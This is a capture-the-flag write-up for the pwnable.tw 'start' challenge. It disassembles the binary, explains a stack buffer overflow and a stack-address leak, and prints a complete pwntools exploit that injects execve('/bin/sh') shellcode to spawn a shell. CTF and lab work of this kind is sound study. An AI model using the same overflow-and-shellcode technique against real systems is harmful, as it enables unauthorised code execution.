Problem
Just a start.
Don’t know how to start?
Check GEF 101 - Solving pwnable.tw/start by @_hugsy
start: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, not stripped
Recon
Open the binary in binary ninja, the _start() function is simple, only contains 22 instructions.
08048060 int32_t _start()
--------------------------------------------------------------------
08048060 54 push esp {__return_addr} {var_4}
08048061 689d800408 push _exit {var_8}
08048066 31c0 xor eax, eax {0x0}
08048068 31db xor ebx, ebx {0x0}
0804806a 31c9 xor ecx, ecx {0x0}
0804806c 31d2 xor edx, edx {0x0}
0804806e 684354463a push 0x3a465443 {var_c}
08048073 6874686520 push 0x20656874 {var_10}
08048078 6861727420 push 0x20747261 {var_14}
0804807d 6873207374 push 0x74732073 {var_18}
08048082 684c657427 push 0x2774654c {var_1c}
08048087 89e1 mov ecx, esp {var_1c}
08048089 b214 mov dl, 0x14
0804808b b301 mov bl, 0x1
0804808d b004 mov al, 0x4
0804808f cd80 int 0x80
08048091 31db xor ebx, ebx {0x0}
08048093 b23c mov dl, 0x3c
08048095 b003 mov al, 0x3
08048097 cd80 int 0x80
08048099 83c414 add esp, 0x14
0804809c c3 retn
Which in pseudo C is:
int _start() {
char buf[0x14] = "Let\'s start the CTF:";
write(1, buf, 0x14);
read(0, buf, 0x3c);
}
Exploit
Buffer Overflow
The read function can results in stack buffer overflow to override $ebp, after sending pattern using pwntools, the program receive SIGSEGV at 0x66666666, which is ffff, hence the padding is 20 and we have a arbitrary jump.
# template with $ pwn template --host chall.pwnable.tw --port 10000 start
io.sendafter(b"Let's start the CTF:", b"aaaabbbbccccddddeeeeffffgggghhhh")

Where to Jump
Since NX is disabled, we can write shellcode to stack and then jump to stack to get shell.

Leak stack Address
However the stack address is randomized every time, to leak the stack address we need some lind of print function, fortunately the gadget at 0x08048087 is write(1, $esp, 0x14); read(0, $esp, 0x3c);, it will print out the value at $esp and get another chance to overflow $ebp. Using the following script and setting breakpoint at 0x804808f (write()), we can find that buf, refer as buf1, is at leak - 0x1c and the fake buffer of the second write(), refer as buf2, is at leak - 0x4
io.sendafter(b"Let's start the CTF:", b"a" * 20 + p32(0x8048087))
leak = u32(io.recv(4))
log.info(f"{leak = :#0x}")



Get Shell
The program flow we want to achieve is:
- jump back the
write(): first buffer overflow - leak stack address: write gadget
- put shellcode on stack: second
read() - jump to shellcode: second buffer overflow
- get shell, PWN!!!
However, for step 3 the shortest shell code for execve("/bin/sh") is 23 bytes, which is longer than the 20 bytes buffer, notice that the first read() isn’t used and we also know the address of buf1, therefore it is a good place to put "/bin/sh". The final exploit is as follow:
io = start()
io.sendafter(b"Let's start the CTF:", b"/bin/sh\x00" + b"a" * 12 + p32(0x8048087))
leak = u32(io.recv(4))
log.info(f"{leak = :#0x}")
buf1 = leak - 0x1c
log.info(f"{buf1 = :#0x}")
buf2 = leak - 0x4
log.info(f"{buf2 = :#0x}")
shellcode = asm(f"""
mov eax, 0xb
mov ebx, {hex(buf1)}
xor ecx, ecx
xor edx, edx
int 0x80
""")
log.info(f"shellcode lenght: {len(shellcode)}")
io.send(shellcode + b"\x90" * (20 - len(shellcode)) + p32(buf2))
io.interactive()
